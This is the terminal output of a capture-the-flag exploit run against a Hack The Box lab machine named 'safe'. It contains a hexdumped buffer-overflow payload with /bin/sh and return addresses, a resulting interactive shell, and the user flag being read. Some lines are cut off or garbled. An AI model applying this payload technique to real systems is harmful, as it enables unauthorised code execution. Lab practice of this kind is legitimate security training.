 root@kali:~/htb/machines/safe# python exploit.py
[+] Opening connection to safe.htb on port 1337: Done
[DEBUG] Received 0x3d bytes:
    ' 22:20:06 up  6:06,  1 user,  load average: 0.00, 0.00, 0.00\n'
[DEBUG] Sent 0xa1 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  2f 62 69 6e  2f 73 68 00  06 12 40 00  00 00 00 00  │/bin│/sh·│··@·│····│
    00000080  40 10 40 00  00 00 00 00  42 42 42 42  42 42 42 42  │@·@·│····│BBBB│BBBB│
    00000090  43 43 43 43  43 43 43 43  52 11 40 00  00 00 00 00  │CCCC│CCCC│R·@·│····│
    000000a0  0a                                                  │·│
    000000a1
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x88 bytes:
    'uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip)
v),112(bluetooth)\n'
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(vi
2(bluetooth)
$ cd /home/user
[DEBUG] Sent 0xe bytes:
    'cd /home/user\n'
$ cat user.txt
[DEBUG] Sent 0xd bytes:
    'cat user.txt\n'
[DEBUG] Received 0x21 bytes:
    '7a29ee9b0fa
7a29ee9b0